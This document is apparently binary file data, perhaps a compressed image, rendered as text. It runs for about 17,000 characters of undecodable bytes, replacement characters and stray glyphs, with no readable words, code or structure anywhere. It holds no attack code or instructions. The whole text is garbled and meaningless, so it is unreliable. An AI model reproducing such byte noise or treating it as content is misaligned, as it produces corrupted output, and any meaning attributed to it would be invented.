N�i��ہ' �c'��śX�\nZ�/x���j?0�u�w�l(y�'�����������SˎWˉz	dU.u�p�_��yԑ+�"~�C��x�B!���5b�P^�S� �Q���.V�jf\�(b՞GԆ�	�ğ~ha��a82�'m�6�Q	:0b�]a�+�,�y;�0�&���V� I�A�9�n^�ŕ��T���n:zE�������k�nX0Z��� ��Z��N�_������= ˸��ƈƘfLz[0�0@�ʠ��4Mw�@�0[P_b
�[d�ԓ�dG����U��iX]�˱g�q��{����x:�1���	��+˜�)�2�|ME�e �аR���T�;$J����w�
�+��aZ���p?��<�R�p�HN�hvs��/9I�0�  �g�÷��I�����'9�Z�E<�$�*�P��1I&�kuB@@@
�
@���@�

��/@�@5@<�������6�  @ !�@����!7����Ƹ� ���� @� �@��������������!��7��@@�����@0��(7�@zШE%�0 �7a�
a0@��b4�`ĉ#,I��Ǐ#N& �2�J�Yʘ���%V�(��T	+t	Z���
"*̨@"�������)8p�i�k�D����l�Fd?}�d��۲pD��a B��z�Yo����0�G/\��Z�9xU�Ce�;0a�r�:`�q�ǻT!4���ٲ	 &:�@��&
9��C��
nض���i 4�@����4�DB:{��}�� :�P��@��Gc^�A�w+X倚  1�ķ?�D�ͅ�%����NN�
(	�2�2�P�� ����#L0��"/U��5�\3b7�`C�6ڀ�4�#�/@�@<�x�<&w@0 �>�`��9!�D0�PB��#,	�
*DC 3���	.}SJ`���I��4�>��?����� �SOASP�@BNAe�RJ�Bh)�U
	X�~��e@����ak���)ؕ�XZi-2�+��%�"�:���a�2B+b��:�V�p��+�]�Y����@V?��q���j��bB���s��'!����Ps䁐dr�P�X�(`�$�[
v���U:�c��=#H�= �f����
�p��@C�l	K�j$�|UJ&�\��a���
*&���f��`)0:|�}�LB,�h�!1��|H!/�0�6%f㍉%��+�(c���h@���v�����4�A)W��9���Bb\7t�AW�]I���Q�c�i&�.ս�Ku�DSM;�9�N=�TNBU�"� ��*���S�6z�h8��Wg�'����Җ���喫�LK���rk���kb�]����j�خ�����J�g�N��	8���̖r\.@˚x���m��F����7�a0�$W���)l�c��ZIu~�/�����r��=����Al�8@?��|�1��%"�@D_* �i�@�2�*BQ0ra��q
)X�XX�,C_hA!ShhF6Za͊��R�g	RM[��m�@G�bV��h@&p Ӹ�)�sծf�R�ck H`�AIJ�[�p%�5�\JS��V����np��	�fe({
��:U�Oh��8Tp/r��T> ���rY��Mx��J&hS���>��ŏv��](i����-��c�R;L�啯3̨t�L�b����Q H�_'�H-T��ht�6�z�{�G��Y���^e�x�J�O����U	zU�qgawvt�h&Ɣ��?L�9�ɏ����D~X�:GD,b)�36�L,b@��
�I��}pA�x��*�3�,f���jf��(@�aEбp���HF�a����CƨE҄��$��;�L@h�İQQk@C�%1I@���6{py GBǪ~)�*)�U
�M5�ӝT�;�N~�I	)$�q�;\�+�(�2��k
Vp0��T����"6�	M��,�R��^e��>�3�&pW�,�-Չ�����P�����|E�\.C����q�w� zқ�f*!��l+6�9����������ub�8�z��e�BN<з-t
� !X)B0,�Pa6@`ye�d�u�܋ž2��^��
:0_+A۬�4��ϸ�|BD�bC#��e53�FW�C�C���[�ң���G*xJΦ�C�ڵ&O�+�"I*���#q�I�TP
4��#]�j��Ƭ���;	�L����)'}��N货��	O@��y��Q9�c��'���b�
Kr]����eTfUYĖ�B6�q ��RO��
V	��n�g������\����I��$`p� f�&5�l�e�Wk9 78��o�"�� æx�^p��:�:�3��|���B36 �u����q�6��g�)�p�w�X�� +�T��-�{��J,�`w�`�O� �DF_L���c�C6Jp2<D����w��1�\hhjL��26�z��IdqC�Ӫ�"!.�b%������a*RMa�<@�(ӏ'�US��_�L�z�T�pq���:�"�2Sue�ƕ)v�2���x��Ƞ�:U�5��tkf��.8��+�8����?V���`n4w����V��g8#MИ��D���@Kx����g�n	`r�j� $��p�|�<@&����:�Ї�t@��߫?��v� Ĳ�����%f>&5�z- �U�����A1�[g�7��,
��J,h�.鯬3[8�+|�d��_�B�G>K���⯛��8b9��b���
QP�lW0��}|)�m�i���p��1Rv����T`��s��]�8�-~�O|%kjS锊�EOC�Wr(�HL�8s�(�c9p.Z�8��Nf��^4fj�Ij�Xp�s�R�S��O��*��) �J��t1��0u	���30�a�� `�/cL* =��,�q-��$ w����`����B)Li� 5�@�x�qN��]�kQv@����I��W�L��@�P	�2���[��)�
*�re�U2�& ���@C�P mx
�m�T�3Qn�
r`�� U�!Y��v�6@�9�-��5󵈩0�0~��T�E�E���6�@F��6`b��c��UB�qFF8h5V��}�d��q�� � ��W	и 9 -���v�8MQ99�Ҁ��0�X��p� .��	Ў@Ў�(��*�t��`�9>�K�*/���H@.�T�% ��	80�.�����?�Z	BH3�_�{Y��܂Px2�� >��������-S �0&��TyۄXb�r	��{׀��ц-96�_뀊��{� |�x�nS5�1	>7� }E5��}��Nq�e��=Ub���o�(�$0P~\T	M10 ы�����qE��'L���V��'"�
ڈ�
XH�y��a����Sg�q�4��#)�e�-h
�� 0f���2��[r�=ء ��� �,�v	��WNt�0��#�f
�T����4d�W�g�0�5��RO�� t� �6� �?��N1)V�Bٝ����Bf� ���}Y���}1$��G�x��A$��4 �p�`�q-�\eq.A��G�9�G��Gwr>�G+�8�
�y���-����@���H�4�m%���h\��0���
P2��9���6��
��NTx�O�@@�d��=�>��W�#x�S) @�zѢ>��)z
By2�裧�i4B�(#:z
L��#���4�0 	ap�c0 $�}	i�'�A��HGoR�I�b�d�dwd�x�e{�j��n�e���EW�.bx����=�Cjp�p0��Dj�Q�P��_�40��QF)�%@�ԥ=P|���ZQy� X�s�ʪ�!�>
������I$`xj.���.Jp�H���q6���	��( �He�0 �1 Uy��i��*�&�qC'��G�''�7Ч����:���*z���>ڣ!�w�20 �1 �` �w��� @*�	���D�aNeh0 ��^=[x���:�0О��˪���ڮ�3�&�#!�H�7{�p`T	%I����3J�:G`�7��d�ØkV;80H�ٷJw���W��8����I���i��IEZ=*� :��Sh��I����ӵ��!@z^F<��1��Z���10��� ,P�� �bjtZ�p�'I��T{�7FZs$J���e;~��bB�@%0�p6�;��:�DV
h�'��c�Gx�x�xZ��)���B![��z��t
zZћ�0���P)����aOSʺ�k21�B@��j����Gy���P���>zƋ�6u�*l~fT�:phs5j���p��`�db��&|Srj��z
J���x���� �ڝQ���!��Y���������{��[��U����f
,��k�:p�
�#��Z\��2�13����w�k��0�[X٪�X�+�ů�{Tk�T+�K�
��`MąTuIG�����  ������&v������[	[죊ƿ^�]�
�1�S�*�S[�'\H����ff2ϐ���i�t�%A�d?���OVGO��ǘ��l�� ȭX�yǛnz��@\x�W�x�z?�ZC$1����T�jGr6u� � |)U8F�K�t�W'91r#G'rr~$V��6p�K�����y��u2T�[�
-�`��9N!�]R
t�tp��:� �WZ�tm�o� ��S0ԓU�@�l�,|�)�`g���Z���x*�0�.����i(۱���3?��\�� F�8P�@��� ��q�Z�߻&�ؘ<�1[rztG}t�%�_!�΋�]��+dǲξ죆�����84M�����ԴC�1g�[.�\�]�@�ƾ3Xg���0C�ӎ�kb��B�?W����6��?�$����'���a`;�0��~6�2ik#�J67�%&��]R�GB|�aU��h
BA8g'�{'������=�#}�(4�MI��}�����{ �I�8�ҵj�����4+�����|�X[�@�f(��N��!����\�T1�5�����5�'�#65߯��T�/T;qiE� j ��&�6b��4����'�����DVd��V"��#�'w��tj�p�vt��Ք�,��������.:�!���t*��Q�	�(�1��.����	P��p�A|��~Q�}�k���\y~�;���,P槰�A�ps������?�����{��}\tEx�Tx�a�E;�Z#I�%��<��U\��X��BF��!gzr�N��t�A��˒��@0I�}���fҰy������M��	 p	r�M-�
� ǉ�JkV)0Y>@�4�����@VG���k��^�=��z
�ޔ�ܚ�Ⱥ@�����!ɬȊ�3�5"�q�R׈n+�����r��[�U_Ud	KrIF�{2�M��!���{R��*=@�'�W�Ѓݹ�!�Vq���u
!��m ͕��T�}��kf����i��g�@�w�L�3��c�+,꣮���)$<u��TTö��64 �,��T��v��W�cr��G&ʘ'��
}����k�t�┹h�=O�θ�-�"����`��Q�Z���Ȧ +z�s�aN�%^/�-:��1�qN����
5�n8=�~�a���W�]�9�(@��R7����qD7a�^&)AG
 ���;����	�.�Ŋ&(�+�G	����� K(�s. }�.�I�%+�@@@44�,:?/�@$$@8��?
�@,�,
��?� 5�����
������=76�����ȳ.���δ�� @(�@07@7��  ��**�2�''		�����'##�����Go�2.*1kEC JD�p�<{�bc2M�ؤ@��_�l�T��,~��q)��6�H�RP
 ^t��� ?SX�iۡ=6ꠃ A$~	g�6�$�/ G Qk HɎ@l�*�J�#��j H����-r
1+�`b^Ӡx�u�wM@d �Z�����7&��f!� �&��Oƿ{���o�=�N0����>^�hc�D�""�h9C���#,����bz�b{b?b��B�Ȕ���C/�
l��R������	�	�"�b�.�u�%����$���6t`�|����n�2��W�f�m��z˨g�Fg!&"��/(`s�g���&�#�;���[?'� ��s�	�&�n���o�� D	W�s_ni�&�Q�y)q�Gp�� ߥ)H(��Cf��p'c��P�z��؈��RR�t�@�$�&�U!��у$� `
Z8�W4t �'m�e�}�hR�$�x�KG��%���`b3��t+���Ս���� Bä�h�� ����܀������	2��&��#L9%�����T^9B���\�E��s�YD�qĦY�	�����u��jJ����ft5�$HO���@��,)�9cjѢ�OWqUHW!�B�Ze�tT[���.oť!#b�U*�8��EN�@hN�J�b���t1/���i�PNe� A�h�@�� ݶ&��;�atLDfF_�	����ۍ��tt#�R�.8p�����.Ǝ,��u�P�{Z�e  ؝B}ҧ N��QVHM. }��M�a��(�h�N�Z��K,(�ɺ��LD�Ju� B�����х��1lc�1�A;#��P#�:�L�ce�d�Tv�0��-ndK)���KY��q)��1ǐ��ċ���1|wu�8�&؅\�j�8H�1�6��-�14���> 1�% ���|��� A@�4���\��SQWL�(�QJK-����.����Ra�N qIdl`���� H� ��'���M3F1��٨{�A8�Q�Yp�w�8�6����O7�1����.�� 8�Z���.���Lo�W��
&FFd'y-N���j�������@�#)pR�
�d�@ݭh*��d)W��C��EB���(�����?K)D%���n����AuE3�b$�R�(:FE^Ǎ��;�PM^<��ѽM��5۔!���o��ʁ@�t���"[ڄF�N3ǎ����фi���ow|�4wHD� $\���-�q$�A[H��Z���"t:С(�BD:VE"uS�*f����P�)^��lh):�t������W̸2Pd8�w\,b����pcE��5���3.�7�;٠��ळL�K�ֹ�uf�:�=�уep��"�
y.Q���$<c�ڪ�I| ��*���¹]0 ^FH��R���Tx��<h�!�����qq���䀜5�i���G�갠yq��L���i�#4���4M�m 5E�N���l�é���� h�}�#F,�G���!��N<ˢp���>1��'l�@ y���,O_@�k�JR �N�*��\WZہ�EȱNA�A�U�T�y�&�YJ���ˆRA!�K<Fn���g�p��Y�̸�	;cn��L� ��@��=�Ȕ����;��� �F�d�R��T>���YE�G";7�r�pc>\(����"�b �p
1�M-3J�VI�r]�-@�	�?%&/,0H��F��-�(���IP�U$�f�aڪ-$8�x����c�X$��aa�0�RLf�;�,󢈍��71�'�M��H-0�q���V��ַ��HuI��͏���.m��E�*1�d�6&�($-l e'�|ZI컉�$�0A:`�R�� 8�]~bd����I4"�Kd�B�J��]�*
�$N�ag�x�A�~�ǠU�,1t�$V�	�BC�e�]�f��X�s@+�x���LTJ.W���8�&B9)T0�Iݬ�mriGX�':�a��6sP̼#@m�J)Jc�#��KG< ��"v�0"�q���X�--���g����Zos�Tq5)���M@l���Z*g	�Ȑ9�}D\�R޹�7� �Ȩ���������/8�
B�'cq���3�@���h&趷�c���׹��lӃ��Q!� \?��g�}�E�����s�+������r���MG8�AnK%�"ബl���r�4�Wu"v������Fe �KG:���gF���-&�]Ƙ�Ny�Z1A��s���BX-�%Bj�-hb7'P��4�Wn�~��xa�+��?��LA3 (�;�@T�C5��=Z�1v���pO�k��� �B	@9P��fU�{|�A7Бws�7�0�0y@�0�w43�P@V���� 4� �򅴠_�l����7d�w� ��
'��/A6{@`z�Js����x�Q8#S�8������8c�B��W���f�D#�i{%Z/��So�DI@�~X)�fCmQ�6$W!�Y.D }���'�*�R g�j�	v2$ٱ�����#eZ#eq�~R�h%�L|2 ! e�CcM�ܱ���XL��,Ǉ����r40c���30�-�(��{ִrڱr�8$+�����H)����XD��?���ZWT�&=�`�0�5c�$LB�#`c���Б1ȃ`�.Yr�
a�&�6�d*	d�q��5`5P@�W 1��p�ǄM��p���39�s��w]AC@-�'�w� #�b8�AiD��F��w� �Ff�q���1�ey�>�1p1�/{����8���r��(�䨗��0�x��)��J�s1S! U'F�5	�����5�!0�:SR��	�a�p��`�`���!�]�q��-�R��� W��gh�ɸ	`�� �4�8�(eԸ���	�<�~�˙���;��	ԉ�~���9�c|Y��*�����4�TC$�F������5���� �ɛ� �]Cc-(>6�MT���1���$�Y���v�vo��ڠʠ�eU[)�S9�zw����x8�b2���H��Y$.����,�����Ђ�Y�Oibx��ɢpږ�i�ʢgY�fi2��o9c�y�y��ᙕC����2 �۩��r0n^&���puo�������<����	 07;n
)�9Y6�:n�&� r�X,@1ˉ������-��5�i��y�]c����4ƨ�ښ4V$�z����ڛ����T<ɞ���5�������z���-�
�����1ri1ꚴ��a� ���z����z��¢�9v��Z��Ye��LR��@غ�RretX�H�.�*�����z�HZŕ�V
�H���������j�
���z�2�� j������j���+��j���' 1� ,*���p�2@ ;��`�� �z��
� ��&�����������2������*�� �%�!'��
d�Aq:P	�W|�P2b_�A4�� 0Cm�S	�� �R�a!2r�B�'e�dd�k�%k�k{�i��f�"+�r��{�q[�w��y�ek�|���b��J�2˲{�"���ʯh��붏z��z�|����i{��й0곃�J��*��*����ت>�ø����k��+��[�3�������-����;��J !������˸-��-۲'��۸�F������4����{��  wE
���m���fJ�8	@4�9T�	 Xsb!0}ç:��1�G�wY_�C,s�[�m���[�����k��˰�B�ik�
��4{������!�����{[c����l��j6f���I>T����0|)l�� �8��RՃ���7��=��d6"٭E|�ng�n��D��I\���M�T�į��V|��2�J,�B,�Olű���bl6e̸	0C��:�ҧ�@`����# L�=��G)!�{sB�m�C�Xp�;�'�� 'eCś�S��Y�fl�h��a��Q�Ŗ<Ɲ�ɐ��Q,ʑ�����"� [�.��N|�b,�Y�MK���ɒ<90%:�� �{����g�NE6�,.Ɯ�ˬ������ɬ�0���-���|�ڼ��,%����<λ�9�ͻ�����\�������|����������l��l��l�����P��v) �B/dCH��
��0����|�5�Y�r�`��ȷ8�� W4Q3���l�������������+��2��5]�7m�+��9}�����N%�?���l�,]�4��`#�.-��:�8|��>kR=�	��0M�]��d��`=�d]�f]�b]֙�:�e �� %�(R� �0E,�Y%�	\�+0�Xj�(�3%aY%!��!�/�l��g�g�͒=��\ٖٙM���2,հa�F�J�Y�էm�Zk�׊����њFk��;۱=̳��j���۲�ڬ�k���=��Z۽푟ۍJ>Pp��(�}}63�P2bQح�7�B��=��!� ��@3���F׊ܻ��}��}�S���}$��ߺ��3���:|���7�����0�i�ߩ=ߩ]),�����P"����q�c�����H"�g����v�U��#��!k��v8.�C���W�AA �`
���81a&cy
�5�U�%�r������mCX�ѡ�;{��n�P1��%�.!�#>�-..9����k����� ������B�|��3^[M�>�ۺ}��,�6�mæ��9�ߐ�g�����>�ƺ��霎�&>kl�}N�=���}�l�[d���A^9oT�o`Ǫ��0Rm�O,qVu�]q�p�� d���_��
��C�rq!6�,T��P���ߟ�.�.��ZvA�N�j�m��.�:.����~�>� ���-.���-�m.�$�N�����$���]�a�㛾�Õ��������_�?�1����!�: U�n��oH4a�����o��)�䚲2� �7���p�+��`/�
8����
ov������ԧ��������>��ژm��N��p��t� O�/������i��9���^����[��>%_���GN�~��m��Qeϧ��@��""
�^!�+�ǖҙ�:"��:���>��C�2��!�` ������z��lF7N��]��T��2�������N6�>������xZ"��>�j�Nu�k������������F�����ǌ�9~����-I��҉����pJ�2Z{9��bhV*�Pf���ij`�7�@@
,��@
@8

8	�	�	'#	��@��	#'	���������''�����������#� ���ǭ���õū�Ȫ�ͤ����ǲ#211@**%@%>&>2麟�ۮ�#դ������ɲ>պ*���T�:%� ���!��jYC���X�"�|5�B�APIA$ya�%��@�|�#Ë�^�ܩ�@�4���?^*5 ���@lޜJu%�Wp�Gl�E���>H�8Hѣ�|�J����Z�e�������F��d�{��O�N��n��靌�ũ��:��œ7�6k�DJ�g�jP���f]��kS��du�ܺ�z��:#p��*J��e$G:�Ƽ	�f�
2�!(F���� �0�G��S���7�M��*,b���To��F�)�j�!� oY󛃥e�q��=�p'R�،0�;��;�� �����3[��0y��!�7�ڎ�4�̏*S j�И '�ݦQb���)�I=ᤒ 9e�L�)��	A��\$橤�MS67%VbF�e}���~b��Z���an�Ec�="V��n��$�K.D��@Z���i�(+�,� 11 a� �:-~����hk�)뎛t�ڇ���5�P��4��n��%̄�!Ĝ�M���eM )\7m+�Ԝ@A;T_�E�S8� ��2Q)�SU>��yI9"~@(b�"/����	�Б��	$��x�����v�l-�n:�G��x+��-�e�� 0�� 褣*�/�f���v*�̝�<L."Ҭ��<���)1�,4�0;L�A���Ös�K�܉]���U���� �8,'�LOQׁ#f9I!ufs�=�K��D6���t�Mg�����Ձ"���B;�ֳ�C>}��E���{2��9S�t��:���@��3ԛ�h�e�A� (�
����z�g� ګ�f:�0�@A� �;鏇.�%P����Gm<�	� <�5���"j2��V.3�H���)�O���[�/#^ݔ~LMM{� k:p@�f
�z��eKo�ɻĆ���M>r����t@L������{HOy�����m/|�����apx���W��eP�5��LH��iPx�"Q��1��d%SI   !� @ ,    ��  ��,@
@��,�&��>	9�@9@������)	���������������������������9�	$�	��������̷���������ޖ���������߬�ֹ�9? !7=�@44=!�hL��� |N`��k�xuJ�ںTM)�f���W�l#�q����iM㻉�Pr
ǒdÎ1s
���l����)�1,<� �AS&L8@�j�B@" J�ȁ#2$�t+A�'H8�6�Z�p�	� c��u	d��V-[�}��x-z�Ɛ�x1_�'
~ۖ2��nύ��.ݼ{�F�LZ��Ȍ9����јO_�9c�r�.���o�߳	��=w�\�sCW6 b {7h`����O�~���ҟGx\ܳ�enY�a�˵7-���-�&N7���	0�z�HXj��obx�����n�)�^i�%�y�Y�`pfI�b0,SM��H�,�� �\`��1D��*f�E@@6@@ A
Id�H.&V���=��AB	��PIe����(<`�`�%�]
��[^�Y�E٦�n�Y��>�I@�Q�)f�y�����dc�i��y���[6&�=����	@!t��v�&��t*��$�Y.i��{�z蚪"�e�=
�啬�Z��tډg�p�����nI �P�豵�)��Ɗ��|"K��@2�d�j9&ܮ��1<`�*H5�V���^��#�����Ko�B.�%gsg��,������1g�C�7찫k�+I�
L���B֛1��6p�Y��0���Lo�x����"3l���,2�="�/��n@��+nJ@�axB�A=�x� ]>@s�f�L2���W�'���TW���5�%��Scl��hw�2�2,��]���	�u��,2�-��%�-�-�xC��vZȌ@tu�	�"�Ŕ�����k����K�	3���p�xg���!R�/R{�y�E��-5bo�3�W��� ��������};3sNWs� ���у=FS��@FM�t�K��1�3�/�z��KB����u�z�*;�;��#�W���ԇ/�@P�+]��V<"�r��������mbx���&�
�WzD5���v�X��0��M�� S����l0D���4Cґox�[�rx2�a�v+�Y�w��Mf�"�
O%6��ǫ��v����H R� =����z���@B�|� �ٞ@l�q�o�Bԡ׷�N1d�ۣ �G;�d4�]yEٽ�k�K$	�8�F�lNQ�#�	�J����+S�!18��a�Q�A  �E6�Wq�������$��:ZH���3��z�
��n�l$�x�9g�v��Z2a6L�(��%?9M�UV��&�Z�@�Ye '3��7r6`@`e<C@)�!����r~�!���x�����"1��D�Y0u�l�5=��"�d�#��)	m��s��hc������:}9N�ъ��֒��"n6P�,M�:,^4����9N�������F�N������_�N���y�D�7�@g��Hݬ`!�����U�!R�W;奰�]XĈ�dJ*�y#@��&�{Y�>n�eLƴa'���1����8̳���
�/��U�&��V�j�i�zα���N�k!�-�"j*Ո�����x���T��
�8G�1P��Q�%�.�����f��?wvr�>-��H�c�M��d�`E:�~ ~�C�V;#:�X5�検xy���H�Nu�H�ԩ�����NGP�	
ˋ�Z7�Q]T�W�����-��l-)77��V.�Xiw�anFiI�[IE��z+����^
�Svˠ��
`�F� -���Q�ۚ-��|���zcx5�e�W}������e��Oe�1c\���-5�j�'���U2*Ukd�x��	+�Ə�d;���>�S=��3<���T��C׳���.��E�Q ʕM���{�F�֨N\2��j�ѓk��	��}:ӓ֥�H�>C�W���*s��w�� ��o�ll� ��t���G-<�K	�F����]D/�3��Z\��l˞6y�F����\Mci��>/��+�j���^�ٰa )�X'��螼�s��y{߻
&T�  L��o	R�1W�թK��^s[�]���H��a?�6=j�9)�Y�&#��s�������04�p*(��SB��)IW�K��l`���~�+�2y�2��H��Ȏ�B��IGO:�l�:f�lK-��Է^u�E�e��:҅��p�++�o�7x>��)�����T��A���{҅b�����Վ�C�C=���Ŗuȏ=�;���-�s�שo�@��Du��w`� �.�����Z���J{B1�3Ko��g/����)K��#�������}��)��4�Y�|�o����3�)���}���w�~��O~��> �W�F* 1�Y�׳G������;l�'A,����zS1���}�w��'t�G�u�G}޷|��MS}x���4v��W}x��W��g�x���}C�sQ�)S�ӷX1ePS3WB�b�8X�}�R�<H�9��@�{;�t=�Fh�;؃�w�L��DX�>؄M��E�|Rx�OX���@�r�47��@�= 4ף���.ҡ8,"���1��g�B�{��Y��䇀H�}�}w���x�T��������u���舒���W��ȃ���؇�wP�%0�A�f�Y��6�.�Ҋ7�������X��x��������8������¸��苰8��8���c�H�����Ȋ�h��8`�
`��x��؍��� ����8K��8��9`�Po/! ==)�g!��ԱoX=z�` � (0��0�����J1�4�i����YS�\�5�P���A`Y�0����P"��s8 ��JP�7�J<��p�@��By�I��x�&y�B	?y�0�%ٓCi `�J���[��Oɓ�`��'��/�hy"'L��0�Y��P|Wr�2�7`#6�{����׊����.���4������٘�	�����٘�9��y��)��#�Y�1���������ə�����Y/` ��	����8 	���Y�����Ȍ$� ���v�&)g�u����qggq`~�"R�(p�(p��i"O�f�����ty��A �c6�Jy�А()�ٟ
��Z�J�J`z�_�7�A;����,	IY�Z���d�0�:�4y�A9�'I��8�]����A��`	���2��LQ"mi��%��(Y�'�f��g��3�]S�J�WI��-r��X,PP�R�O���#N:�Z��\ڥY#�P% %�Qj�Pj�jZ�i�h��?P�d
�%` %�wʦx�d��y��{��l��PZ�� �t��Y*�hʨ�ʦgZ�T�>��aj 1��E��ʩ8Щ$��*��z���$0�����x�P% b$7P�� )c)�R ���*>�#X�_  �@0�������z"(��P	i޺�������5eS�J6��4 &����ݺ��ٟ���%��Б9�_9 6	��Ů<�A_Y�jX�:��L���y�Lɔ*O�	cH�Oi�
)^	���ꊮ"��y�@�� �*� �jɣ;�+	�ڑI�8;n����� *p�SD�yZ��dʥ�ꥃ���?�?�S+�+��W[�Yk�+��^�8`�a�c{�bk�a��Vk�c��c��o��j�gK�V{�f+�S[�lۦM�����j:�k��~
��*�y
�����Z�ʪ�$@�������@�������0���ao�h;3��2�k8��Џ�u��v,R �a���ͪ���{�����Z�P��Z���*`g�875=	��*�V9���00��y�6)`i@��_�q[��
�
�p�J�k�Z�7������ɔ%ʮ:�9)O��jS�� ���G����)�	�ڲ-+�3Z�ٺ���jY��$�4F�R7�7��Z�,-��0��4L��3�.����8�9,�:;<�;,�8\�Bl�3��D,�NP�L,�C��O,�C,�J��TlT,�X��C,�Q�cl�=��,|�D|�:��K��G��o��k��w\�@C\@ <�)��������" �,|LN��C�~�`���3��P ����6 �[�Գ"�u �ʬ�� ���������ʭ'��J���aO7`.�
w ��ʮ� Op� н�J����l�ܮ��O����	���OI����۽+�˼��l��Y4�Y�d��ܮ:Ô�$����J})�ko��Pηz�(9�ݲA�y��		��Z���h�y��;4eI�#�A���U��	��]��N�f��@�6}�M��:��	]�2Ԙ��@��B�Ӵ��Q�J��W��^�C�t��2M�K��4��@�Õ��8@�_�	�Lւ,Ȇ��g��e];\" � ��p�3�z�xE��%��\�0���_�� ��4���)��"kt�L������"P�	�}�O��>�qw.U1�VA��]���n@ O�+٘ ˜m�}�qΡ�� @W����;����J��J�M�q�(�qw8c)ު_uEW�`�Pg�����
a��B}���K��)�
��i�͐,�tFd�\6����B�k�m��9��S��=�Nz�q����
��N�c���J-�C��>��ǘ�Հ\�>e�+��� 6P�bթ��<��A�� ��l`�=�Y=��J�����m��9������M�l�Qϴ�q��۫MZ�HΘp���XN�l�\���������p���; LI��� �α��:��������*��{�ٝ)�����j$w���u�޴+�-���]~�|�w�Nd}E���$��#x��	�-�	4��dJn|�B��r|�Pj�~�0��������C���$n������	>����$�ȁ<�i�H=���$���@� @`"� *�-=�� 4 �;� �+�����>�ʖ���˷|޶<������L�N!�'����oQ�Q�B��\n�[���ҽo�����(��"� �U�Ρ����-���<	)�̓��?嵽�-O�f=�s�����	*pO�f4�z�_��k��*�������xiH�Q]�6�gL�B��X�^���nc��L��8��8줟�S���`�ю�"@����N�J��	��u��^�x�e����~�/�׉ �N��A�M���c4�n�p�8.#!@��[����T1 �>�G��ۚ�����O�o�@ �)�'O�O)[䱟���� �"O"�~�پݽNܺ��/��q��{��{��f���joک�q�qt�?�w* �����K����n��NQ��� K	>1�1�		���>�,%@�@�++%,656%%+������@�%66��6&6�������@"ƲȞ����������ұ���+����?�$3@������@����6�@4@6��?7
< �B!&��pӾM46�x�� � HIa'-l� �%D2�����ݘp1�&�	De�MAݔӥ�rc��@�!��܂Ѐ��$,: $�n�uÀ� �P�w荻Z�ƗSU�=$N��8DN=B��!H���%�c(�j֘'��4J���Tj��Q�G�b�������	��vR�V�'`�X�����Q�r��K��_޲Ss欙�g�6u��}[�W�]Y3?�[zW+l�Q�݌s��mJ�N�'@  OyQd��6D�^X��A� ��E4Tt EN��RD��Ah��`Ks	c�31P�M5��1Y����&J��4�
>�8�p L@|�CDe_U����l��[l�A� إ�]LE�_Yy��Rq��a��3TF4�3Ad�Hc1��eU��qr�hވ��01��I6=�m��FA�=R�"�� 9`J�����&�mR�B@���r�X�Ir����&��u�ڂ*yǸ2�x����'Lw�p'���@S,7�j+{�����0�z3�S�~����~�RA6��`�P�C(�E��=��?L����O�n�!�,)ZI9���1�dAM,��,�	��,	��Q�c�\*��� C�h�+ �Ae�4�W	H)eU�� �[n	�\a�W^�eA�B�%>*Of�zg!��� T;Ɠ_C�0��q'O�	�is11$�b�����ȧ�
BH�)"��\�	o�� p����4� QC�'�sҰ2J����j�JV���'�Vk-$�G�}���D����U��s����{�~KL-�^n�㸃_��3�
���τ�"dN�58���`�a��O@,JLId��K�|d�H;>Z���M��T]��UZ�9�NYQ�J$D��1� �4�� 98|P���Ko�
�2����iL_�˙.����I�K���7���]Q��(���^�Z��Q��i $I��������&�RDnBL9",��T,*'"�N0@a�U-�9�p�p��p� +��/��+ �Q @�\	~��iGYȰ�xtG�ԉ���c��t�xި�6V��I�P���	��u`'C��C �':�7��8�!|4�-"5HP0c��Ӏ
'HsW�/T�L�x2�l�����i�( @\f$��	/d�
�6��}���M[�+�$�}��
� ������C�6�t���QU ӄX,�=����RM�#(�OT�Sv��Ll�=,0�Ǌ_��V�G.��4�riT�%�
:�2�r���GY�2�n'�eÐ'ͩN��*oA�y��	@n�Ƽ$0���q'H^�{�)!ɏ,mB~��,���t�^�F���_9A0�I��| ~����2���!��Hg�����"��>\�(� 0��N�mύ���a#���������Ԥ&���n2��цo��M�v	��G�1\-l!��=U�Êq�u�S� ��*K����'��A���g��u���x�H
��_�n���	���e �� 8��{P-�0����YG=( ��=TV#�H�7�jw���#��}�A�&@��:�U�K�B
A�B}�0�v2�;��L	�`�5��(,{�Q^�T�2y?���V�&�0b�#�Y��os�dP(= ss�!�fc-6�%��'[�B6v�\ )�"��Ѐ\ ��X����~ ]BfCx��r�������]Ƴ�Ӝ� ���F:	:� e3&�i�:x	^��U1+l�؁�@�R��4�)�7R�I]}����2?�l��фF4�ff*�K����F�z��@�$@$�W��D,Wn���8he~ъ��e���W��m��Ab��]"�mn���A��Yl�,(cEi+�4*�-Cc�V��\����K:궇�$01��ҝ�T�Ϯ����7G�ABt��~�H� (}XNl��e��B)H��*IA����T�P�0�X��,o�R2O��2�(`/{����pX(!�+.X�%�2 jx!��ʜ�T�2α��NTI�c�Bw����q=Cb��� ���̝�u���O�?A�ě�T�@@D0Q:&�8\�718�M�k7x�V5���
q�o���x"Y���+�L<r�@�Uݞ��_����^)+;���P@j̩����)�4�<mX��0��*3��c((H�� ���1A���~E�n��27 us!��ˀ����+��7OB�W���%Y�tX�$_[���Xkw�T}!U�(��4;BHsU]#0�n�7�&��x'�x�o*��� 9Y�2��E�@
�2�p_�eF���58TCD(z��+�EoւS�E.��s�@{�-��S�wS�g~��]+�K���X�UX)�d��F}�g���X���!ާ%�@VYx��A���`#�gup���rj�GV�����w��-fa�aMn$CQ��k'C��=@N���8C�KT3c�1XX-"�6!!1���,��+88�G -���@8�1@y��z�� ��9j�
��Qo�2b�&�Wfm�=qzup��9sdR�$�q��p`3@�Q8��{�:x؎�egB�M����K�Jh�|j���X�N
DsR�b�P�I@�503�@Q2��6t�� �؈�@Vk��"Y��r@  dU�'Ɉ���hT1 �w^
�v��iGN�h��N�	�!YTC�b8�Jv�Dc�ȋ*Xdb� �؂Q�x[t�RFf�#
+@
p�	<�9b�4Xf�Qp	�=׷�6�=nYp���o�XĢG�<��DÓ�uqw�g�j�chX!0qR ��	�w�*�	�Xi����cN7B��	4 
�����r� 5�	��U��؈7���S�'�	꣈"	}+鈶	up�ef�X�4 5���8�з���r�^�0CU�<]c!>���6<#�!��8��ȝ����9��ٝ��1��#fX![�S`��F�)��U�TSCX�*;,� ,�X0�, �Ж���ڸf��z�{�<�Cg�0g.%��:�١ۥ�6�q ��)��@���&��h���X�I(2��顢ƇnŚ9��ƛ�ɘ(i�ɉ�;Y�<���X�ɩ �5`X��C:��9�+'�`\��W ^�a�FBPq�ɀ��@�1ps�Q)o
���tZ��h*��
